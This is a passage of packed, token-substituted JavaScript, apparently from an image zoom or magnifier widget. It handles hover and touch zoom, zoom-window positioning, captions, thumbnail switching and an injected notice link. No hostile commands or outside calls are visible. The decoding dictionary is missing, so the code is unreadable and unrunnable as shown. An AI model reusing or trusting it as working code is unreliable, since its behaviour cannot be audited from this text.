1p-p-"+(13.1c.1T==="1l"?13.1c.2e:13.1c.1T));if(!13.1J&&R){R.36()}13.1c.1o.2n("2g");13.1c.1o.4W("2g")}).1I(13),cA:g(17(R){13.1d[R===1i?"1M":"2a"]("1p-6o-1l");13.1d[R==="2H"?"1M":"2a"]("1p-2H-1l");13.1c.1d[R==="2H"?"1M":"2a"]("1p-2H");13.1c.1d[R==="3Z"?"1M":"2a"]("1p-3Z");if(R!=="1l"){13.1d.2a("1p-2s-1l");13.1c.1d.2a("1p-2s")}13.1c.1T=R;if(R===1i){13.1c.6j(1i)}}).1I(13)};13.1c.1d.3l(13.1c.1o);13.1c.cA(13.1r("4l"));13.1c.1o.4W("1e");13.1c.1o.4W("1f");if(6T(q)!=="2K"){1a P=1q.4R(1q.6h()*z.5M());g(13.1d).2v("cr",z.$1y(((1q.4R(1q.6h()*c5)+1)%2)?"9R":"3j").8G({id:"7M"+P}).1H({5L:"a6",6P:"3V",4X:"7L",cv:q[1],fF:q[2],cz:q[3],fE:"fD-fC",2e:"5o",1E:8,1L:8,cy:"2t",1e:"2t",fB:"2B",cx:"fA",cw:cu}).6n(w(q[0])));if(g(g(13.1d).1N("cr")).7N("a")[0]){g(g(g(13.1d).1N("cr")).7N("a")[0]).1C("2f 1X",17(R){R.5k();1j.9y(13.7H)}).8G({id:"a7"+P})}z.5q("#"+13.id+" > 5p.1p-5p > #"+("7M"+P)+",#"+13.id+" > 5p.1p-5p > #"+("7M"+P)+" > #"+("a7"+P)+",8F 3k .1p-2O > #"+("7M"+P)+",8F 3k .1p-2O > #"+("7M"+P)+" > #"+("a7"+P),{5L:"a6 !2c;",4X:"7L !2c;",cv:q[1]+" !2c;","fz-1x":q[2]+"2P !2c;","z-7I":"cu !2c;"},"1p-8E-4n",1u)}if((K=(""+13.1r("ct")).3r(/^([0-9]+)?(2P|%)?$/))){13.1c.1x.6m=K[2]||"2P";13.1c.1x.1e=(2m(K[1])||"2t")}if((K=(""+13.1r("cs")).3r(/^([0-9]+)?(2P|%)?$/))){13.1c.1x.6l=K[2]||"2P";13.1c.1x.1f=(2m(K[1])||"2t")}if(13.1c.1T==="2H"){13.1d.1M("1p-2H-1l");13.1c.1d.1M("1p-2H");if(13.1c.1x.1e==="2t"){13.1c.1x.6m="%";13.1c.1x.1e=70}if(13.1c.1x.1f==="2t"){13.1c.1x.6l="%"}}1k{if(13.1r("1l-2e").3r(/^#/)){if(13.1c.41=g(13.1r("1l-2e").49(/^#/,""))){if(g(13.1c.41).1S().1f>50){if(13.1c.1x.1e==="2t"){13.1c.1x.6m="%";13.1c.1x.1e=2J}if(13.1c.1x.1f==="2t"){13.1c.1x.6l="%";13.1c.1x.1f=2J}}}1k{13.1r("1l-2e","2B")}}if(13.1c.1T==="3Z"){if(13.1c.1x.1e==="2t"){13.1c.1x.6m="2P"}if(13.1c.1x.1f==="2t"){13.1c.1x.6l="2P"}}if(13.1c.1T==="1l"){if(13.1c.1x.1e==="2t"||13.1r("1l-2e")==="2s"){13.1c.1x.6m="%";13.1c.1x.1e=2J}if(13.1c.1x.1f==="2t"||13.1r("1l-2e")==="2s"){13.1c.1x.6l="%";13.1c.1x.1f=2J}}if(13.1r("1l-2e")==="2s"){13.1d.1M("1p-2s-1l")}}13.1c.2e=13.1c.41?"41":13.1r("1l-2e");13.1n.3v.x=2m(13.1n.1d.3e("3v-1L-1e")||"0");13.1n.3v.y=2m(13.1n.1d.3e("3v-1E-1e")||"0");13.1o.7F(17(){if(13.1o.1R.29!==2){1b}13.1o.7J("1R");13.1x=13.1o.1d.1S();13.c1();13.2r=1u;if(13.1r("6G")===1u){s("a3",13.id);if(z.1g.2w){13.6A()}1k{13.5B()}}}.1I(13));if(13.1r("6G")!==1u||13.1r("4U")==="3Y"){13.1o.5c(g(17(R){13.7t(R,1u)}).1I(13));13.5b=g(13.7s).1I(13).2F(8m)}13.cp();13.bC()},2q:17(){3d(13.a5);13.bU();if(13.1c){13.1c.1d.5K()}if(13.6L){13.6L.2q();13.6L=1h}if(13.6d){13.6d.5K()}if(13.1J){g(z.1g.4o()).1H({6P:""})}g(13.4g).38(17(J){g(J.4h).2a("1p-6M-8w").2a(13.1r("5J")||"1p-$fy-4n-4e-6S-36$")},13);if(13.3I){13.3S.3l(13.3I);if(13.7K){13.3I.3R("24",13.7K)}}if(13.6Q){13.3S.3R("7q",13.6Q)}if(13.1d){13.1d.5K()}},7t:17(K,L){1a J=13.1o;if(K.1l.29!==2){13.1o=K;13.2r=1u;13.1c.6j(1i);1b}13.1o=K;13.1o.7J(13.1J?"1l":"1R");13.1c.1o.24=13.1o.8z("1l");13.1c.1o.4A=13.1o.4A;13.1c.1d.2a("1p-3Z");13.1c.1o.2n("2g");13.1c.1o.4W("2g");13.1c.1d.1S();4T(g(17(){1a N=13.1c.1o.1S();1a M;13.3f=13.1o.1S("1l");if(N.1e*N.1f>1&&N.1e*N.1f<13.3f.1e*13.3f.1f){13.3f=N}13.1D=z.3n(13.3f);if(13.1c.1T==="3Z"){13.1c.1d.1M("1p-3Z")}13.cb();13.1n.1o.24=13.1o.1d.6R||13.1o.1d.24;13.1n.1o.4A=13.1o.4A;13.1c.6j(13.1c.1T&&!(13.1J&&13.1c.1T==="3Z"));13.2r=1u;13.5i=1h;13.a4();13.1d.1M("1p-2r");13.9O();if(J!==13.1o){s("cq",13.id,J.4h,13.1o.4h);if(13.8B){M=13.8B;13.8B=1h;13.4x(M.1o,M.cj)}}1k{if(!!L){s("a3",13.id)}}if(13.5e){13.1d.2I(13.5e.1z,13.5e)}1k{if(13.1J&&13.1r("4O")==="3Y"){13.4K()}1k{if(!!L){13.5B()}}}}).1I(13),fx)},cp:17(){1a K=13.id;1a J;1a L;L=1y co("1l\\\\-id(\\\\s+)?:(\\\\s+)?"+K+"($|;)");if(z.1g.2Q.cn){J=z.$A(1m.cm(\'[3w-1l-id="\'+13.id+\'"]\'));J=g(J).5a(z.$A(1m.cm(\'[a1*="1l-id"]\')).2Z(17(M){1b L.2W(M.2n("a1")||"")}))}1k{J=z.$A(1m.a2("A")).2Z(17(M){1b K===M.2n("3w-1l-id")||L.2W(M.2n("a1")||"")})}g(J).38(17(N){1a M;1a O;g(N).1C("2U",17(P){P.4k()});M=1y j().a0(N,13.6Q);if((13.1o.1l.24.3B(M.1l.21)||13.1o.1l.21.3B(M.1l.21))&&(13.1o.1R.24.3B(M.1R.21)||13.1o.1R.21.3B(M.1R.21))){g(M.4h).1M("1p-6M-8w");M=13.1o;M.4h=N}if(!M.4i&&13.1o.4i){M.4i=13.1o.4i}O=g(17(){13.4x(M)}).1I(13);g(N).1C("6e",17(P){if("cl"in P){P.cl()}},5);g(N).1C("2f "+(13.1r("ck")==="7D"?"8D 8u":"1X"),g(17(Q,P){if(13.8C){3d(13.8C)}13.8C=1i;if(Q.1z==="8D"){13.8C=g(O).2F(P)}1k{if(Q.1z==="2f"||Q.1z==="1X"){O()}}}).2M(13,60)).1M(13.1r("5J")).1M("1p-6M");if(13.1r("6G")!==1u){M.7F();M.9Z()}13.4g.2S(M)},13)},4x:17(J,L){if(!13.2r){13.8B={1o:J,cj:L};1b}if(!J||J===13.1o){1b 1i}13.4w(1h,1u);13.2r=1i;13.1d.2a("1p-2r");13.5b=g(13.7s).1I(13).2F(8m);1a K=g(17(S){1a M,T,R,O,N,Q,P=(z.1g.2V<10)?"1S":"6J";13.9O();S.7J("1R");if(!S.1d){13.2r=1u;13.1d.1M("1p-2r");1b}13.cc(S);M=13.1o.1d[P]();if(13.1J){S.7J("1l");R=z.$1y("3j").1M("1p-2O-bg");if(z.1g.2Q.8A||z.1g.2V<10){R.3l(z.$1y("1W",{ci:S.8z("1l")+" "+S.ch("1l")+"x",24:S.8z("1l"),4A:S.4A}).1H({2z:0}))}1k{R.3l(1y z.fw(S.1d).cg(b).9Y().1H({2z:0}))}g(R).1H({"z-7I":-99}).2L(13.6d)}if(13.1J&&13.1c.1T==="1l"&&13.1r("4O")==="3Y"){g(S.1d).1H({2z:0}).2L(13.1d);T=M;N=[S.1d,13.1o.1d];Q=[{2z:[0,1]},{2z:[1,0]}];g(S.1d).1H({"2h-1e":1q.2j(S.1S("1l").1e,13.8x()),"2h-1f":1q.2j(S.1S("1l").1f,13.7x())})}1k{13.1d.1H({1f:13.1d[P]().1f});13.1o.1d.1H({2e:"5o",1E:0,1L:0,2N:0,2B:0,1e:"2J%",1f:"2J%","2h-1e":"","2h-1f":""});g(S.1d).1H({"2h-1e":1q.2j(S.1S(13.1J?"1l":"1R").1e,13.1J?13.8x():6N),"2h-1f":1q.2j(S.1S(13.1J?"1l":"1R").1f,13.1J?13.7x():6N),2e:"fv",1E:0,1L:0,2z:0,2G:""}).2L(13.1d);T=g(S.1d)[P]();if(!L){g(S.1d).1H({"2j-1e":M.1e,1f:M.1f,"2h-1e":M.1e,"2h-1f":""})}13.1d.1H({1f:"",6P:""}).1S();g(S.1d).1S();N=[S.1d,13.1o.1d];Q=[z.1Z({2z:[0,1]},L?{3P:[0.6,1]}:{"2j-1e":[M.1e,T.1e],"2h-1e":[M.1e,T.1e],1f:[M.1f,T.1f]}),{2z:[1,0]}]}if(13.1J){if(13.5I.4m&&R.4m){O=g(13.5I.4m).3e("2z");if(z.1g.6F){N=N.5a([R.4m]);Q=Q.5a([{2z:[0.9X,O]}])}1k{N=N.5a([R.4m,13.5I.4m]);Q=Q.5a([{2z:[0.9X,O]},{2z:[O,0.9X]}])}}}1y z.9W(N,{5h:(L||13.1r("cf"))?L?fu:ft:0,2u:L?"7v-7u(0.9V, 0.cd, 0.fs, 1)":(M.1e===T.1e)?"8y":"7v-7u(0.25, .1, .1, 1)",6O:g(17(){13.1o.1d.36().2n("2g");13.1o.1d.4W("2g");g(S.1d).1H(13.1J?{1e:"2t",1f:"2t"}:{1e:"",1f:""}).1H({"2j-1e":"","2j-1f":"",2z:"","2h-1e":1q.2j(S.1S(13.1J?"1l":"1R").1e,13.1J?13.8x():6N),"2h-1f":1q.2j(S.1S(13.1J?"1l":"1R").1f,13.1J?13.7x():6N)});if(13.1J){13.5I.36();13.5I=2K;13.5I=R.6b("z-7I",-2J);g(13.5I.4m).1H({2z:""});if(13.7G){if(S.43){if(S.4i){13.7G.6n("").3l(z.$1y("a",{7H:S.4i}).1C("2f 1X",13.9z.1I(13)).6n(S.43))}1k{13.7G.6n(S.43).1M("1p-5A")}}1k{13.7G.2a("1p-5A")}}}13.7t(S)}).1I(13),9U:g(17(U,V){if(2K!==U.3P){V.6b("2G","3P("+U.3P+")")}})}).4d(Q)}).1I(13);if(13.1J){J.5c(K)}1k{J.7F(K)}},cc:17(K){1a J=1i;g(13.4g).38(17(L){g(L.4h).2a("1p-6M-8w");if(L===K){J=1u}});if(J&&K.4h){g(K.4h).1M("1p-6M-8w")}if(13.6L){13.6L.fr(K.fq)}},cb:17(J){if(13.1o.43&&13.1r("7E")!=="48"&&13.1c.1T!=="2H"){if(!13.1c.43){13.1c.43=z.$1y("3j",{"4e":"1p-43"}).2L(13.1c.1d.1M("43-"+13.1r("7E")))}13.1c.43.6n(13.1o.43)}},5B:17(J,M,K){1a L;if(!13.1J){if(13.6K<=0){1b}if(K!==1u){13.6K--}}if(M===2K||M===1h){if(!13.1c.2i&&!13.1c.2y){if(13.1r("4l")&&(13.1c.4N||!13.1o.2b())&&!(z.1g.2w&&13.1r("2O")&&13.1c.1T==="1l"&&13.1c.2e==="2s")){if(13.1c.6H==="7D"){M=13.1r("9T")}1k{if(13.1c.6H==="2U"){M=13.1r("9S")}}}1k{M=13.1r("2O")?13.1r("ca"):""}}1k{M=13.1r("2O")?13.1r("ca"):""}}if(!M){13.c9();1b}L=13.1d;if(!13.34){13.34=z.$1y("3j",{"4e":"1p-34"});13.9Q=z.$1y("9R",{"4e":"1p-34-fp"}).3l(1m.8v(M)).2L(13.34);g(13.34).2L(13.1d)}1k{g(13.9Q).6n(M)}13.34.1H({"2u-9P":""}).2a("1p-34-3V");if(13.1J){L=13.8q}1k{if((13.1c.2i||13.1c.2y)&&13.1c.1T!=="2H"&&13.1c.2e==="2s"){L=13.1c.1d}}if(J===1u){4T(g(17(){13.34.1M("1p-34-3V")}).1I(13),16)}13.34.2L(L)},c9:17(){if(13.34){13.34.1H({"2u-9P":"fo"}).1M("1p-34-3V")}},7s:17(){if(!13.5H){13.5H=z.$1y("3j",{"4e":"1p-fm"});13.1d.3l(13.5H);13.5H.1S()}13.5H.1M("c8")},9O:17(){3d(13.5b);13.5b=1h;if(13.5H){g(13.5H).2a("c8")}},6i:17(L,P){1a O=z.3n(13.1c.1x),N=(!13.1J&&13.1c.41)?g(13.1c.41).1S():{1e:0,1f:0},K,J,M=13.1x,Q={x:0,y:0};P=P||13.1c.2e;13.6I=13.1o.1d.1S();13.1x=13.1o.1d.1S();13.1U=13.1o.1d.6J();if(!N.1f){N=13.1x}if(13.1r("c7")===1i||13.1c.1T===1i||13.1c.1T==="3Z"){L=1i}if(13.1c.1T==="3Z"){if(O.1e==="2t"){O.1e=13.3f.1e}if(O.1f==="2t"){O.1f=13.3f.1f}}if(13.1J&&13.1c.1T==="2H"){O.1e=70;O.1f="2t"}if(13.1c.1T==="2H"&&O.1f==="2t"){13.1c.1e=2m(O.1e/2J)*1q.2j(N.1e,N.1f);13.1c.1f=13.1c.1e}1k{if(13.1c.1T==="1l"&&P==="2s"){13.1x=13.1d.1S();N=13.1x;13.1U=13.1d.6J();13.1c.1e=N.1e;13.1c.1f=N.1f}1k{13.1c.1e=(O.6m==="%")?2m(O.1e/2J)*N.1e:6k(O.1e);13.1c.1f=(O.6l==="%")?2m(O.1f/2J)*N.1f:6k(O.1f)}}if(13.1c.1T==="3Z"){J=1q.2j(1q.2j(13.1c.1e/13.3f.1e,13.1c.1f/13.3f.1f),1);13.1c.1e=13.3f.1e*J;13.1c.1f=13.3f.1f*J}13.1c.1e=1q.3D(13.1c.1e);13.1c.1f=1q.3D(13.1c.1f);13.1c.9M=13.1c.1e/13.1c.1f;13.1c.1d.1H({1e:13.1c.1e,1f:13.1c.1f});if(L){N=13.1J?13.6d.1S():13.1c.1d.1S();if(!13.1J&&(13.6I.1e*13.6I.1f)/(13.3f.1e*13.3f.1f)>0.8){13.1D.1e=1.5*13.3f.1e;13.1D.1f=1.5*13.3f.1f}1k{13.1D=z.3n(13.3f)}}if(13.1c.1T!==1i&&!13.1c.2i&&!(13.1J&&13.1r("4O")==="3Y")){if((13.6I.1e*13.6I.1f)/(13.1D.1e*13.1D.1f)>0.8){13.1D=z.3n(13.3f);13.1c.6j(1i)}1k{13.1c.6j(1u)}}13.1c.1o.1H({1e:13.1D.1e,1f:13.1D.1f});13.1D.4S=13.1D.1e;13.1D.5E=13.1D.1f;K=13.1c.1d.9L();13.1c.4Q=1q.3D(K.1e);13.1c.4j=1q.3D(K.1f);13.1n.1e=1q.3D(13.1c.4Q/(13.1D.1e/13.1x.1e));13.1n.1f=1q.3D(13.1c.4j/(13.1D.1f/13.1x.1f));13.1n.1d.1H({1e:13.1n.1e,1f:13.1n.1f});13.1n.1o.1H(13.1x);z.1Z(13.1n,13.1n.1d.1S());if(13.1c.2i){3d(13.3o);13.3o=1h;if(13.1n.5g){13.1n.2E.x*=(13.1x.1e/M.1e);13.1n.2E.y*=(13.1x.1f/M.1f);Q.x=13.1n.3C.x;Q.y=13.1n.3C.y}1k{Q.x=13.1U.1L+13.1n.1e/2+(13.1n.2E.x*(13.1x.1e/M.1e));Q.y=13.1U.1E+13.1n.1f/2+(13.1n.2E.y*(13.1x.1f/M.1f))}13.4P(1h,Q)}},6A:17(N){1a Q;1a P;1a J;1a O;1a M;1a L;1a K=g(13.1d).1N("cr");J=a(5);M=13.1c.2e;O=13.1J?"2s":13.1c.41?"41":13.1r("1l-2e");L=13.1J&&13.1c.1T==="1l"?13.c6:1m.3k;if(13.1J){J.y=0;J.x=0}if(!N){13.6i(1u,O)}Q=13.1U.1E;if(13.1c.1T!=="2H"){if(N){13.6i(1i);1b}3W(O){1A"2s":1A"41":Q=0;P=0;1B;1A"1E":Q=13.1U.1E-13.1c.1f-13.1r("1l-4V");if(J.1E>Q){Q=13.1U.2N+13.1r("1l-4V");O="2N"}P=13.1U.1L;1B;1A"2N":Q=13.1U.2N+13.1r("1l-4V");if(J.2N<Q+13.1c.1f){Q=13.1U.1E-13.1c.1f-13.1r("1l-4V");O="1E"}P=13.1U.1L;1B;1A"1L":P=13.1U.1L-13.1c.1e-13.1r("1l-4V");if(J.1L>P&&J.2B>=13.1U.2B+13.1r("1l-4V")+13.1c.1e){P=13.1U.2B+13.1r("1l-4V");O="2B"}1B;1A"2B":1Y:P=13.1U.2B+13.1r("1l-4V");if(J.2B<P+13.1c.1e&&J.1L<=13.1U.1L-13.1c.1e-13.1r("1l-4V")){P=13.1U.1L-13.1c.1e-13.1r("1l-4V");O="1L"}1B}3W(13.1r("1l-2e")){1A"1E":1A"2N":if(J.1E>Q||J.2N<Q+13.1c.1f){O="2s"}1B;1A"1L":1A"2B":if(J.1L>P||J.2B<P+13.1c.1e){O="2s"}1B;1Y:}13.1c.2e=O;if(!13.1c.2y&&!13.1c.2i){if(z.1g.2w&&!13.1J&&(13.1c.1T==="1l"||13.1c.1T===1i&&13.1r("2O"))){if(13.1r("2O")){13.1c.6j(O!=="2s")}1k{if(13.1r("4U")!=="2U"){13.1c.6H=O==="2s"?"2U":13.1r("4U");13.c4();13.c2();13.9J(13.1c.6H==="2U");13.9I(13.1c.6H==="2U"&&!13.1r("2O"))}}13.5B(1i,1h,!(13.1r("6G")&&13.1o.2b()))}1b}13.6i(1i);if(N){1b}if(O==="41"){L=13.1c.41;J.y=0;J.x=0}if(O==="2s"){if(13.1c.1T!=="3Z"){13.1c.1d.1M("1p-2s");13.1d.1M("1p-2s-1l")}13.1n.3O();Q=13.1U.1E+J.y;P=13.1U.1L+J.x;Q=0;P=0;if(!13.1J){L=13.1d}}1k{Q+=J.y;P+=J.x;13.1d.2a("1p-2s-1l");13.1c.1d.2a("1p-2s")}13.1c.1d.1H({1E:Q,1L:P})}1k{13.6i(1i);L=13.1d;if(z.1g.2w&&!13.1J&&!13.1c.2y&&!13.1c.2i){13.5B(1i,1h,!(13.1r("6G")&&13.1o.2b()))}}13.1c.1d[13.1J?"1M":"2a"]("1p-1J");if(!13.1J&&K){K.2L(13.1c.1T==="1l"&&O==="2s"?13.1c.1d:13.1d,((1q.4R(1q.6h()*c5)+1)%2)?"1E":"2N")}13.1c.1d.2L(L)},bV:17(P){1a L;1a J;1a N;1a M;1a O=1i;1a K=P.9N?5:3/54;if(!13.1c.2i){1b}g(P).2q();K=(2J+K*1q.3E(P.7C))/2J;if(P.7C<0){K=1/K}if(13.1c.1T==="2H"){J=1q.2h(2J,1q.69(13.1c.1e*K));J=1q.2j(J,13.1x.1e*0.9);N=J/13.1c.9M;13.1c.1e=1q.3D(J);13.1c.1f=1q.3D(N);13.1c.1d.1H({1e:13.1c.1e,1f:13.1c.1f});L=13.1c.1d.9L();13.1c.4Q=1q.3D(L.1e);13.1c.4j=1q.3D(L.1f);O=1u}1k{if(!13.1J&&13.1c.1T==="1l"){J=1q.2h(13.1x.1e,1q.69(13.1D.1e*K));J=1q.2j(J,13.1D.4S);N=J/(13.1D.4S/13.1D.5E);13.1D.1e=1q.3D(J);13.1D.1f=1q.3D(N)}1k{1b}}M=g(1j).67();13.1n.1e=(13.1c.4Q/(13.1D.1e/13.1x.1e));13.1n.1f=(13.1c.4j/(13.1D.1f/13.1x.1f));13.1n.1d.1H({1e:13.1n.1e,1f:13.1n.1f});z.1Z(13.1n,13.1n.1d.1S());if(13.1c.2i){3d(13.3o);13.3o=1h;if(O){13.3o=1u}13.4P(1h,{x:P.x-M.x,y:P.y-M.y});if(O){13.3o=1h}}},9J:17(L){1a K;1a J=L?"3p 1X":"5m"+(1j.3q.6f?" 5n":1j.3q.7z?" c0":"")+(1j.3q.6f?" 40":1j.3q.7z?" 8t":" 6g");1a M=13.1d.1N("1p:3Q:4K:fn",(!L)?g(17(N){if(N.5F()&&!N.4y()){1b}if(N&&N.2k==="33"&&N.1z!=="5n"){1b}K=(z.1g.2V<9)?z.1Z({},N):N;if(!13.5i){3d(13.5i);13.5i=4T(g(17(){13.4K(K)}).1I(13),fl)}}).2M(13):g(13.4K).2M(13));13.1d.2v("1p:3Q:4K:1s",J).1C(J,M,10)},c4:17(){1a J=13.1d.1N("1p:3Q:4K:1s");1a K=13.1d.1N("1p:3Q:4K:fn");13.1d.1P(J,K);13.1d.2l("1p:3Q:4K:fn")},9I:17(K){1a J="3H";if(1j.3q.6f){J+=" 3G 9E 40"}1k{if(1j.3q.7z){J+=" bZ c3 8t"}1k{J+=" 8u 6g"}}if(K){if(13.1J||z.1g.2w){J="3p 1X"}1k{J+=" 3p 1X"}}1a L=13.1d.1N("1p:3Q:4w:fn",g(17(N){if(N.5F()&&!N.4y()){1b}if(N&&N.1z==="3G"&&N.2k!=="33"){1b}if(N&&(N.1z==="40"||N.1z==="8t"||N.1z==="6g")){if(!13.2r||!13.1c.4N||!13.1c.2i){1b}1a M=N.6D();if(M.x<13.1U.1L||M.x>13.1U.2B||M.y<13.1U.1E||M.y>13.1U.2N){13.4w(N);1b}}1k{if(13.1c.1d!==N.7B()&&!((13.1c.2e==="2s"||13.1c.1T==="2H")&&13.1c.1d.9K(N.7B()))&&!13.1d.9K(N.7B())){13.4w(N);1b}}}).2M(13));13.1d.2v("1p:3Q:4w:1s",J).1C(J,L,20)},c2:17(){1a J=13.1d.1N("1p:3Q:4w:1s");1a K=13.1d.1N("1p:3Q:4w:fn");13.1d.1P(J,K);13.1d.2l("1p:3Q:4w:fn")},8n:17(){1a J="5G";if(z.1g.4J!=="7A"){if(1j.3q.6f){J+=" 40"}1k{if(1j.3q.7z){J+=" 8t"}1k{J+=" 6g"}}}1a K=13.1d.1N("1p:3Q:4P:fn",g(13.4P).2M(13));13.1d.2v("1p:3Q:4P:1s",J).1C(J,K)},bG:17(){1a J=13.1d.1N("1p:3Q:4P:1s");1a K=13.1d.1N("1p:3Q:4P:fn");13.1d.1P(J,K)},c1:17(){13.bP=13.5j.1I(13);13.1d.1C(["5m",1j.3q.6f?"5n":"c0"],g(17(J){if((z.1g.7y)&&13.1r("4l")&&13.1r("4U")!=="2U"&&J.1z==="5m"){J.4k();if(z.1g.6F){J.5k()}}if(!13.1c.2i){1b}if(13.1c.2e==="2s"&&J.4y()){13.1n.3C=J.6D()}}).2M(13),10);13.1d.1C(["3H",1j.3q.6f?"3G":"bZ"],g(17(J){if(J.5F()&&J.4y()){13.1n.6C=1i}}).2M(13),10);13.8n();if(13.1r("4l")){13.9J(13.1r("4U")==="2U");13.9I(13.1r("4U")==="2U")}13.1d.1C("6e",17(J){J.5k()},10).1C("1X",g(17(J){13.1d.bY("bX","2U");if(13.1J){13.6d.2I("1X",J)}}).1I(13),15);if(13.1r("2O")){13.1d.1C("2f 1X",g(13.2O).2M(13),15)}1k{13.1d.1C("2f 1X",g(13.9z).2M(13),15)}if(13.4g.1G>1){13.bO()}if(!z.1g.2w&&13.1r("bW")){13.1d.1C("4z",13.bV.2M(13))}if(z.1g.2w){13.bI()}g(1j).1C(z.1g.2w?"8s":"8s 8r",13.9H);if(13.1r("bT")){g(1j).1C("bS",13.9G)}},bU:17(){if(13.1d){13.1d.1P("4z")}g(1j).1P("8s 8r",13.9H);if(13.1r("bT")){g(1j).1P("bS",13.9G)}g(13.4g).38(17(J){g(J.4h).9F()})},4K:17(P){1a Q;1a O;1a M;1a N;1a J;1a K=0;1a L=0;if(!13.1o.2b()||!13.2r||!13.1c.4N||13.1c.2i||13.1c.2y){if(!13.1o.2b()&&!13.5e){if(P){13.5e=d(P);P.5d()}13.1o.5c(13.7t.1I(13));if(!13.5b){13.5b=g(13.7s).1I(13).2F(8m)}}1b}if(P&&P.1z==="40"&&P.2k==="33"){1b}if(!13.1r("4l")&&13.1r("2O")&&!13.1J){13.1c.2i=1u;1b}13.1c.2y=1u;if(13.1J&&13.1c.1T==="1l"){N=13.1o.1d.7w();13.8l.1M("1p-1l-in");J=13.8q.7w();L=((N.1L+N.2B)/2-(J.1L+J.2B)/2);K=((N.1E+N.2N)/2-(J.1E+J.2N)/2)}13.1c.1o.1P("3a");13.1c.1d.2a("1p-7r").1P("3a");13.1c.1d.1M("1p-2y");13.1d.1M("1p-2y");13.6A();O=(13.1c.1T==="1l")?13.1c.2e:13.1c.1T;if(z.1g.2Q.2u&&!(13.1J&&13.1r("4O")==="3Y")){if(O==="2s"){M=13.1o.1d.1S();13.1c.1o.1H({2G:"6a(0,"+K+"2P, 0) 3P("+M.1e/13.1D.1e+", "+M.1f/13.1D.1f+")"}).1S();13.1c.1o.1C("3a",g(17(){13.1c.1o.1P("3a");13.1c.1d.2a("1p-2y 1p-p-"+O);13.1c.2y=1i;13.1c.2i=1u}).1I(13));13.1c.1d.1M("1p-p-"+O).1S();if(!z.1g.2w&&z.1g.6c&&(z.1g.5l==="6c"||z.1g.5l==="6E")){13.1c.2y=1i;13.1c.2i=1u}}1k{13.1c.1d.1C("3a",g(17(){13.1c.1d.1P("3a");13.1c.1d.2a("1p-2y 1p-p-"+O)}).1I(13));13.1c.1d.1H({2u:"2T"});13.1c.1d.1M("1p-p-"+O).1S();13.1c.1d.1H({2u:""}).1S();13.1c.1d.2a("1p-p-"+O);13.1c.2y=1i;13.1c.2i=1u}}1k{13.1c.1d.2a("1p-2y");13.1c.2y=1i;13.1c.2i=1u}if(!13.1J){13.5B(1u)}if(P){P.2q().5d();Q=P.6D();if(13.1c.1T==="2H"&&(/2f/i).2W(P.1z)){Q.y-=13.1c.1f/2+10}if(O==="2s"&&((/2f/i).2W(P.1z)||P.5F())){13.1n.2E={x:0,y:0};Q.x=-(Q.x-13.1U.1L-13.1x.1e/2)*(13.1D.1e/13.1x.1e);Q.y=-(Q.y-13.1U.1E-13.1x.1f/2)*(13.1D.1f/13.1x.1f)}}1k{Q={x:13.1U.1L+(13.1U.2B-13.1U.1L)/2,y:13.1U.1E+(13.1U.2N-13.1U.1E)/2};if(z.1g.2w&&13.1J&&13.1r("4O")==="3Y"){13.1n.5g=1u;13.1n.2E={x:0,y:0};Q.x=-(Q.x-13.1U.1L-13.1x.1e/2)*(13.1D.1e/13.1x.1e);Q.y=-(Q.y-13.1U.1E-13.1x.1f/2)*(13.1D.1f/13.1x.1f)}}13.1d.2a("1p-2y").1M("1p-2i");Q.x+=-L;Q.y+=-K;13.1n.3C={x:0,y:0};13.1n.dx=0;13.1n.dy=0;13.4P(P,Q,1u);s("9A",13.id)},4w:17(L,Q){1a O;1a M;1a J;1a K;1a N=0;1a P=0;1a R=13.1c.2i;13.5e=1h;if(!13.2r){1b}if(L&&L.1z==="9E"&&L.2k==="33"){1b}3d(13.3o);13.3o=1h;3d(13.5i);13.5i=1h;13.1c.2y=1i;13.1c.2i=1i;if(Q!==1u&&!13.1J){if(R){if(z.1g.2w&&!13.1J&&13.1c.1T==="1l"){13.6A()}1k{13.5B()}}}if(!13.1c.4N){1b}if(L){L.2q()}13.1c.1o.1P("3a");13.1c.1d.2a("1p-2y").1P("3a");if(13.1J){K=13.8q.7w();if(13.1r("4O")!=="3Y"){13.8l.2a("1p-1l-in")}13.1o.1d.1H({"2h-1f":13.7x()});J=13.1o.1d.7w();P=((J.1L+J.2B)/2-(K.1L+K.2B)/2);N=((J.1E+J.2N)/2-(K.1E+K.2N)/2)}O=(13.1c.1T==="1l")?13.1c.2e:13.1c.1T;if(z.1g.2Q.2u&&L&&!(13.1J&&13.1r("4O")==="3Y")){if(O==="2s"){13.1c.1o.1C("3a",g(17(){13.1c.1o.1P("3a");13.1d.2a("1p-2i");4T(g(17(){13.1c.3O()}).1I(13),32)}).1I(13));M=13.1o.1d.1S();13.1c.1d.1M("1p-7r 1p-p-"+O).1S();13.1c.1o.1H({2G:"6a(0,"+N+"2P,0) 3P("+M.1e/13.1D.4S+", "+M.1f/13.1D.5E+")"})}1k{13.1c.1d.1C("3a",g(17(){13.1c.3O();13.1d.2a("1p-2i")}).1I(13));13.1c.1d.3e("2z");13.1c.1d.1M("1p-7r 1p-p-"+O);13.1d.2a("1p-2i")}}1k{13.1c.3O();13.1d.2a("1p-2i")}13.1n.dx=0;13.1n.dy=0;13.1n.3C={x:0,y:0};13.1n.3O();if(R){s("bR",13.id)}},4P:17(T,S,R){1a L=S;1a N;1a M;1a P=0;1a K;1a O=0;1a J;1a U;1a Q=1i;if(!13.1c.2i&&!R){1b}if(T){g(T).4k().5k();if(T.5F()&&!T.4y()){1b}Q=(/2f/i).2W(T.1z)||T.5F();if(Q&&!13.1n.6C){13.1n.6C=Q}if(!L){L=T.6D()}}if(13.1c.1T==="3Z"){1b}if(13.1c.1T==="1l"&&13.1c.2e==="2s"&&(T&&Q||!T&&13.1n.5g)){13.1n.5g=1u;N=13.1n.2E.x+(L.x-13.1n.3C.x);M=13.1n.2E.y+(L.y-13.1n.3C.y);13.1n.3C=L;P=1q.2j(0,13.1c.4Q-13.1D.1e)/2;K=-P;O=1q.2j(0,13.1c.4j-13.1D.1f)/2;J=-O}1k{13.1n.5g=1i;if(13.1c.1T==="2H"){L.y=1q.2h(13.1U.1E,1q.2j(L.y,13.1U.2N));L.x=1q.2h(13.1U.1L,1q.2j(L.x,13.1U.2B))}N=L.x-13.1U.1L;M=L.y-13.1U.1E;K=13.1x.1e-13.1n.1e;J=13.1x.1f-13.1n.1f;N-=13.1n.1e/2;M-=13.1n.1f/2}if(13.1c.1T!=="2H"){N=1q.2h(P,1q.2j(N,K));M=1q.2h(O,1q.2j(M,J))}13.1n.2E.x=N;13.1n.2E.y=M;if(13.1c.1T==="1l"){if(z.1g